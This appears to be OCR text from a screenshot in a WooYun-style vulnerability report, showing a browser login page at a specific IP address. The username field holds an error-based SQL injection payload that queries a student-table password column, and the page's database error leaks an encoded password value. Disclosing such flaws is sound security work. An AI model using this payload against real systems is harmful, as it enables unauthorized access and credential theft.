 202.207.177.9/Login.aspx
百度 <Ctrl+K>
最常访
特卖）
您想要记住 http://202.207.177.9 上的密码吗？
' and 1<(select  mm from v_xs_xx where xh='1
●●●●●●
记住密码(R)
在将 varchar 值 “mVIOJmqbnLg=“ 转换成数据类型 int 时失败。
确定
www.wooyun.org